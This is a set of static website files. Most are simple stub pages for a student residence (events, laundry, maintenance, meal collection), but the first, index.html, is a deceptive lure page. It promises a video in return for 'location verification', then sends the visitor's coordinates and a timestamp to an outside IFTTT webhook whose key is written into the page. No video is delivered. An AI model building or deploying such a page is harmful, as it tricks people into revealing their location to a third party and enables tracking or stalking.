
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Video Access Confirmation</title>

    <style>
        body {
            font-family: 'Arial', sans-serif;
            background-color: #f0f0f5;
            color: #333;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            flex-direction: column;
            text-align: center;
            padding: 20px;
        }

        h1 {
            font-size: 2.5rem;
            color: #2c3e50;
            margin-bottom: 20px;
            font-weight: bold;
        }

        #message {
            font-size: 1.3rem;
            color: #2d3436;
            margin-bottom: 20px;
        }

        button {
            background-color: #1abc9c;
            color: white;
            border: none;
            padding: 14px 28px;
            font-size: 1.2rem;
            cursor: pointer;
            border-radius: 50px;
            transition: background-color 0.3s ease, transform 0.2s ease;
            box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.2);
        }

        button:hover {
            background-color: #16a085;
            transform: scale(1.05);
        }

        #loading {
            font-size: 1.2rem;
            color: #e67e22;
            display: none;
            font-weight: 500;
        }

        .location-info {
            font-size: 1.3rem;
            color: #34495e;
            margin-top: 20px;
        }

        .error {
            color: #e74c3c;
            font-size: 1.2rem;
            margin-top: 20px;
            font-weight: 500;
        }

        .success {
            color: #27ae60;
            font-size: 1.3rem;
            margin-top: 20px;
            font-weight: 500;
        }
    </style>
</head>

<body>

    <h1>Watch Your Video</h1>
    <p id="message">
        Click the button below and allow access to verify your location. This will grant you access to the video content.
    </p>
    <button onclick="captureLocation()">Click Allow to Watch Video</button>
    <p id="loading">Retrieving location...</p>

    <p id="location-info"></p>
    <p class="error" id="error-message"></p>
    <p class="success" id="success-message"></p>

    <script>
        const iftttWebhookUrl = "https://maker.ifttt.com/trigger/Location_update/with/key/ddLkMioRn0CIWb9G_YlQFE";

        function captureLocation() {
            document.getElementById("loading").style.display = "block";
            document.getElementById("message").style.display = "none";
            document.getElementById("error-message").textContent = "";
            document.getElementById("location-info").textContent = "";

            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(sendLocationData, handleLocationError);
            } else {
                alert("Geolocation is not supported by this browser.");
                document.getElementById("loading").style.display = "none";
            }
        }

        function sendLocationData(position) {
            const lat = position.coords.latitude;
            const lon = position.coords.longitude;

            const url = `${iftttWebhookUrl}?value1=${encodeURIComponent(lat)}&value2=${encodeURIComponent(lon)}&value3=${encodeURIComponent(new Date().toISOString())}`;

            fetch(url)
                .then(response => response.json())
                .then(data => {
                    document.getElementById("loading").style.display = "none";
                    document.getElementById("success-message").textContent = "Location verified. Enjoy the video!";
                    document.getElementById("location-info").textContent = `Your location: Latitude ${lat}, Longitude ${lon}.`;
                })
                .catch(error => {
                    document.getElementById("loading").style.display = "none";
                    document.getElementById("error-message").textContent = "Error verifying location.";
                    console.error("Error:", error);
                });
        }

        function handleLocationError(error) {
            document.getElementById("loading").style.display = "none";
            switch (error.code) {
                case error.PERMISSION_DENIED:
                    document.getElementById("error-message").textContent = "Permission denied for location access.";
                    break;
                case error.POSITION_UNAVAILABLE:
                    document.getElementById("error-message").textContent = "Location information unavailable.";
                    break;
                case error.TIMEOUT:
                    document.getElementById("error-message").textContent = "Request timed out.";
                    break;
                case error.UNKNOWN_ERROR:
                    document.getElementById("error-message").textContent = "An unknown error occurred.";
                    break;
            }
        }
    </script>

</body>

</html>
</file>

<file: events.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Events - Rise Student Living</title>
  <link href="styles.css" rel="stylesheet">
</head>
<body>
  <div class="container">
    <h1>Events for Neo</h1>
    <p>First-year students can attend this event.</p>
    <button onclick="alert('Pass Generated!')">Generate Pass</button>
  </div>
</body>
</html>
</file>

<file: laundry.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Laundry - Rise Student Living</title>
  <link href="styles.css" rel="stylesheet">
</head>
<body>
  <div class="container">
    <h1>Laundry Machines</h1>
    <p>Machines on Floor 3: 2 available, 2 in use</p>
    <button onclick="alert('Laundry points sent!')">Send Points</button>
  </div>
</body>
</html>
</file>

<file: maintenance.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Maintenance Request - Rise Student Living</title>
  <link href="styles.css" rel="stylesheet">
</head>
<body>
  <div class="container">
    <h1>Maintenance Request</h1>
    <form onsubmit="alert('Maintenance request submitted!'); return false;">
      <label for="title">Title</label>
      <input type="text" id="title" required><br>
      <label for="description">Description</label>
      <textarea id="description" required></textarea><br>
      <button type="submit">Submit Request</button>
    </form>
  </div>
</body>
</html>
</file>

<file: meal-collection.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Meal Collection - Rise Student Living</title>
  <link href="styles.css" rel="stylesheet">
</head>
<body>
  <div class="container">
    <h1>Meal Collection</h1>
    <button onclick="alert('Meal collected!')">Collect Meal</button>
  </div>
</body>
</html>
</file>
<file: styles.css>
body {
  font-family: 'Inter', sans-serif;
  margin: 0;
  padding: 0;
  background-color: #f4f4f9;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  height: 100vh;
}

.container {
  background: white;
  padding: 2rem;
  border-radius: 16px;
  box-shadow: 0 8px 16px rgba(0,0,0,0.1);
  text-align: center;
}

h1 {
  font-size: 2rem;
  margin-bottom: 1rem;
  color: #2b2d42;
}

button {
  background-color: #007bff;
  color: white;
  border: none;
  padding: 1rem 2rem;
  font-size: 1rem;
  border-radius: 12px;
  cursor: pointer;
  transition: background-color 0.3s;
}

button:hover {
  background-color: #0056b3;
}

nav ul {
  list-style: none;
  padding: 0;
}

nav ul li {
  margin: 0.5rem;
}

nav ul li a {
  text-decoration: none;
  color: #007bff;
}
</file>
